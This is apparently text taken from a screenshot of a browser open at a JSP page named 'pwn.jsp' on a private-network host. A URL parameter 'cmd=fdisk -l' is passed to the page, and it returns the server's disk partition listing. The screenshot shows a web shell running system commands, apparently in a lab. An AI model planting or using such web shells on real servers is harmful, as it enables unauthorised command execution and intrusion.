 192.168.0.180:2002/pwn.jsp?cmd × 192.168.0.180:2002/pwn.jsp?cmd ×
192.168.0.180:2002/pwn.jsp?cmd=fdisk+-l
Run
Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device     Boot    Start      End  Sectors Size Id Type
/dev/sda1  *        2048 16779263 16777216   8G 83 Linux
/dev/sda2       16781310 20969471  4188162   2G  5 Extended
/dev/sda5       16781312 20969471  4188160   2G 82 Linux swap / Solaris